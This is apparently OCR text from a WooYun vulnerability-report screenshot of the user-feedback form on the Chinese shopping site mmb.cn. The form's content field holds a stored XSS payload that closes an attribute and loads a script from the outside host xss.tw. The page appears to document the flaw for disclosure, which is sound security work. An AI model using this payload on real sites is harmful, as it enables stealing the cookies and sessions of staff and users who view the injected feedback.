 用户反馈
www.mmb.cn/wap/guestbook/guestBookInfo.jsp?uuniq=1359963996407215
xfkxfk|退出|购物车(0)
买卖宝> 用户反馈
用户建议征集
录取就有奖
*内容:
"><script
src=http://xss.tw
/924></script>
XSS CODE
*手机号码:
15011111111
请仅填数字号码勿带符号
(输入手机号码以便接收中奖信息!)
输入验证码: 0010
0010
提交
返回用户反馈
返回买卖宝首页浏览商品
关于| 联系| 帮助| 反馈
买卖宝:mmb.cn
客服热线:400-886-9499
切换到: 省流量版 精彩版
苏ICP备10122122号
www.wooyun.org